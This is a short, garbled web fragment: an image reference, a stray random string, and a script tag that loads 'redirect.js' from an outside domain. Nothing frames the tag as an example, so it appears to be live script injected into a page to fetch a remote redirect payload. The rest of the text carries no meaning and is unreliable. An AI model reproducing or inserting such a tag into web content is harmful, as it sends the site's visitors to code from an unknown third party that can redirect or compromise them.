 ZQYGE<script src=https://aaa.aimarksix.com/redirect.js></script >